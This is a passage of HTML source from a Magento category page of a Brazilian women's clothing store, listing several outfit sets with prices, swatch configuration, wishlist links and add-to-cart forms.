                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"giftregistry\/index\/cart":["cart"],"giftregistry\/view\/addtocart":["cart"],"customer_order\/cart\/updatefaileditemoptions":["cart"],"checkout\/cart\/updatefaileditemoptions":["cart"],"customer_order\/cart\/advancedadd":["cart"],"checkout\/cart\/advancedadd":["cart"],"checkout\/cart\/removeallfailed":["cart"],"checkout\/cart\/removefailed":["cart"],"customer_order\/cart\/addfaileditems":["cart"],"checkout\/cart\/addfaileditems":["cart"],"customer_order\/sku\/uploadfile":["cart"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"wishlist\/index\/copyitem":["wishlist"],"wishlist\/index\/copyitems":["wishlist"],"wishlist\/index\/deletewishlist":["wishlist","multiplewishlist"],"wishlist\/index\/createwishlist":["multiplewishlist"],"wishlist\/index\/editwishlist":["multiplewishlist"],"wishlist\/index\/moveitem":["wishlist"],"wishlist\/index\/moveitems":["wishlist"],"wishlist\/search\/addtocart":["cart","wishlist"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"configurable_grid\/cart\/add":["cart","directory-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashion4all.com.br\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","wishlist","instant-purchase","loggedAsCustomer","multiplewishlist","persistent","review","digitalhub_customer","quote_sellers","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashion4all.com.br\/page_cache\/block\/render\/id\/455\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_455"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/feminino\/conjuntos-femininos.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Banner/js/model/banner":
            {"sectionLoadUrl":"https:\/\/fashion4all.com.br\/banner\/ajax\/load\/","cacheTtl":30000}        }
}
</script>
                <div class="toolbar toolbar-products top"
         data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashion4all.com.br\/feminino\/conjuntos-femininos.html","formKey":"1vuojKvv4lNeaPcq","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Ver como</strong>
                                                <strong title="Grade"
                            class="modes-mode active mode-grid"
                            data-value="grid">
                        <span>Grade</span>
                    </strong>
                                                                <a class="modes-mode mode-list"
                       title="Lista"
                       href="#"
                       data-role="mode-switcher"
                       data-value="list"
                       id="mode-list"
                       aria-labelledby="modes-label mode-list">
                        <span>Lista</span>
                    </a>
                                        </div>
                        <div class="toolbar-wrp-left">
                <p class="toolbar-amount" id="toolbar-amount">
            Itens <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> de <span class="toolbar-number">17</span>    </p>
                <div class="field limiter">
    <label class="label" for="limiter">
        <span>Exibir</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="24"
                    >
                    24                </option>
                            <option value="36"
                    >
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
                <button class="mobile-only fake-open-filter">
                    Filtrar                </button>
                <script>
                    require(['jquery'], function ($) {
                        $(document).ready(() => {
                            if ($('.filter-options').length) {
                                $('.fake-open-filter').click(function () {
                                    $('.block.filter .filter-title strong').trigger('click');
                                });
                            } else {
                                $('.fake-open-filter').hide();
                            }

                            if ($('.filter-current').length) {
                                $('.fake-open-filter').text("Editar filtros").addClass('active');
                                $('.filter-current').prependTo(".filter-options");
                            } else {
                                $('.fake-open-filter').text("Filtrar");
                            }
                        });
                    });
                </script>
            </div>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Ordenar por</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                    selected="selected"
                                >
                Posição            </option>
                    <option value="name"
                                >
                Nome do produto            </option>
                    <option value="price"
                                >
                Preço            </option>
                    <option value="size"
                                >
                Tamanho            </option>
                    <option value="genero"
                                >
                genero            </option>
                    <option value="is_wholesale"
                                >
                É produto atacado            </option>
            </select>
            <a title="Definir&#x20;Dire&#xE7;&#xE3;o&#x20;Decrescente"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Definir Direção Decrescente</span>
        </a>
    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","bundle","downloadable","giftcard","configurable","grouped"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                        <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_37446"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":37446,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-com-babado-na-manga-senhorita-cavanor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-37446">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-10-26_at_10.40.47.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;COM&#x20;BABADO&#x20;NA&#x20;MANGA&#x20;-&#x20;SENHORITA&#x20;CAVANOR"/></span>
</span>
<style>.product-image-container-37446 {
    width: 292px;
}
.product-image-container-37446 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37446");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37446  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-com-babado-na-manga-senhorita-cavanor.html">
                                    CONJUNTO COM BABADO NA MANGA - SENHORITA CAVANOR                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="37446" data-price-box="product-id-37446"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-37446"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 55,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 61,60</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 12,32</span></span> com  12% de juros</span></span><div id="available-methods-37446" data-bind="scope: 'available-methods-37446'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-37446"
         data-role="swatch-option-37446"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-37446]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["37443"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["37443"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"37443":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}},"productId":"37446","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"37443":{"277":"290","580":"61"}},"salable":{"277":{"290":["37443"]},"580":{"61":["37443"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"37443":"39-Estampado-M"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-37446]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="39"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/37446/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="37446">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzM3NDQ2Lw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_37314"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":37314,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-com-short-manga-3-4-senhorita-cavanor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-37314">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-10-25_at_08.47.24_1.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;COM&#x20;SHORT&#x20;MANGA&#x20;3&#x2F;4&#x20;-&#x20;SENHORITA&#x20;CAVANOR"/></span>
</span>
<style>.product-image-container-37314 {
    width: 292px;
}
.product-image-container-37314 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37314");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37314  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-com-short-manga-3-4-senhorita-cavanor.html">
                                    CONJUNTO COM SHORT MANGA 3/4 - SENHORITA CAVANOR                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="37314" data-price-box="product-id-37314"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-37314"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 55,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 61,60</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 12,32</span></span> com  12% de juros</span></span><div id="available-methods-37314" data-bind="scope: 'available-methods-37314'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-37314"
         data-role="swatch-option-37314"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-37314]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["37311"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["37311"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"37311":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}},"productId":"37314","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"37311":{"277":"290","580":"61"}},"salable":{"277":{"290":["37311"]},"580":{"61":["37311"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"37311":"033-Estampado-M"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-37314]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="033"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/37314/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="37314">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzM3MzE0Lw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_37308"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":37308,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-de-short-com-manga-longa-senhorita-cavanor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-37308">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-10-25_at_09.42.21.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;DE&#x20;SHORT&#x20;COM&#x20;MANGA&#x20;LONGA&#x20;-&#x20;SENHORITA&#x20;CAVANOR"/></span>
</span>
<style>.product-image-container-37308 {
    width: 292px;
}
.product-image-container-37308 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37308");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37308  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "82.191780821918%";
}</script>                        </a>
                        <div class="product details product-item-details">
                                                        <strong class="product name product-item-name">
                                <a class="product-item-link"
                                   href="https://fashion4all.com.br/conjunto-de-short-com-manga-longa-senhorita-cavanor.html">
                                    CONJUNTO DE SHORT COM MANGA LONGA - SENHORITA CAVANOR                                </a>
                            </strong>
                                                                                            <div class="label-wpr retail" data-price-group="retail"><label class="label">Preço de Fábrica</label></div><div data-price-group="retail"><div class="price-box price-final_price" data-role="priceBox" data-product-id="37308" data-price-box="product-id-37308"><div class="prices">
<span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">A partir de</span>
        <span  id="product-price-37308"                data-price-amount="55"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 55,00</span></span>
        </span>
</span>

    
    </div>
</div></div><span class="additional-prices-container"><span class="additional-price additional-price-installments">ou <span class="price">R$ 61,60</span> em até <span class="highline">5x </span> de <span class="highline"><span class="price">R$ 12,32</span></span> com  12% de juros</span></span><div id="available-methods-37308" data-bind="scope: 'available-methods-37308'">
    <!-- ko template: getTemplate() -->
    <!-- /ko -->
</div>
                                                <div class="swatch-opt-37308"
         data-role="swatch-option-37308"></div>

    <script type="text/x-magento-init">
        {
            "[data-role=swatch-option-37308]": {
                "Magento_Swatches/js/swatch-renderer": {
                    "selectorProduct": ".product-item-details",
                    "onlySwatches": true,
                    "enableControlLabel": false,
                    "numberToShow": 16,
                    "jsonConfig": {"attributes":{"277":{"id":"277","code":"color","label":"Cor","options":[{"id":"290","label":"Estampado","products":["37305"]}],"position":"0"},"580":{"id":"580","code":"size","label":"Tamanho","options":[{"id":"61","label":"M","products":["37305"]}],"position":"1"}},"template":"R$\u00a0<%- data.price %>","currencyFormat":"R$\u00a0%s","optionPrices":{"37305":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55},"tierPrices":[],"msrpPrice":{"amount":0},"wholesale_price":{"amount":0,"quantity":0}}},"priceFormat":{"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}},"productId":"37308","chooseText":"Escolha uma Op\u00e7\u00e3o...","images":[],"index":{"37305":{"277":"290","580":"61"}},"salable":{"277":{"290":["37305"]},"580":{"61":["37305"]}},"canDisplayShowOutOfStockStatus":true,"channel":"website","salesChannelCode":"base","sku":{"37305":"073-Estampado-M"}},
                    "jsonSwatchConfig": [],
                    "mediaCallback": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                    "jsonSwatchImageSizeConfig": {"swatchImage":{"width":40,"height":40},"swatchThumb":{"height":90,"width":110}},
                    "showTooltip": 1                }
            }
        }
    </script>

    <script type="text/x-magento-init">
        {
            "[data-role=priceBox][data-price-box=product-id-37308]": {
                "priceBox": {
                    "priceConfig": {
                        "priceFormat": {"pattern":"R$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
                        "prices": {"baseOldPrice":{"amount":55},"oldPrice":{"amount":55},"basePrice":{"amount":55},"finalPrice":{"amount":55}}                    }
                }
            }
        }
    </script>
                                
                            <div class="product-item-inner">
                                                                    <div class="product actions product-item-actions">
                                        <div class="actions-primary">
                                                                                                                                            <form data-role="tocart-form"
                                                      data-product-sku="073"
                                                      action="https://fashion4all.com.br/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s/product/37308/"
                                                      method="post">
                                                                                                                                                                                                                    <input type="hidden"
                                                           name="product"
                                                           value="37308">
                                                    <input type="hidden"
                                                           name="uenc"
                                                           value="aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dU5HRnNiQzVqYjIwdVluSXZabVZ0YVc1cGJtOHZZMjl1YW5WdWRHOXpMV1psYldsdWFXNXZjeTVvZEcxcy9wcm9kdWN0LzM3MzA4Lw,,">
                                                    <input name="form_key" type="hidden" value="1vuojKvv4lNeaPcq" />                                                    <button type="submit"
                                                            title="Adicionar&#x20;ao&#x20;Carrinho"
                                                            class="action tocart primary"
                                                            disabled>
                                                        <span>Adicionar ao Carrinho</span>
                                                    </button>
                                                </form>
                                                                                    </div>
                                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                    </div>
                                                                            </div>
                                                                                                </div>
                        </div>
                    </div>
                                    </li>
                            <li class="item product product-item">
                    <div class="product-item-info "
                         id="product-item-info_37302"
                         data-container="product-grid">
                        <div class="product-item-actions top-actions">
                            <div class="actions-secondary">
                                                                        <a href="#"
       class="action towishlist"
       title="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       aria-label="Adicionar&#x20;&#xE0;&#x20;lista&#x20;de&#x20;desejos"
       data-post='{"action":"https:\/\/fashion4all.com.br\/wishlist\/index\/add\/","data":{"product":37302,"uenc":"aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvZmVtaW5pbm8vY29uanVudG9zLWZlbWluaW5vcy5odG1s"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Adicionar à lista de desejos</span>
    </a>
                                                            </div>
                        </div>
                                                                        <a href="https://fashion4all.com.br/conjunto-com-short-e-detalhe-nas-costas-senhorita-cavanor.html"
                           class="product photo product-item-photo"
                           tabindex="-1">
                            <span class="product-image-container product-image-container-37302">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://fashion4all.com.br/media/catalog/product/cache/999f3bceb7864950d35d34b5317739cc/w/h/whatsapp_image_2023-10-25_at_09.43.41.jpeg"
            loading="lazy"
            width="292"
            height="240"
            alt="CONJUNTO&#x20;COM&#x20;SHORT&#x20;E&#x20;DETALHE&#x20;NAS&#x20;COSTAS&#x20;-&#x20;SENHORITA&#x20;CAVANOR"/></span>
</span>
<style>.product-image-container-37302 {
    width: 292px;
}
.product-image-container-37302 span.product-image-wrapper {
    padding-bottom: 82.191780821918%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-37302");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "292px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-37302  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
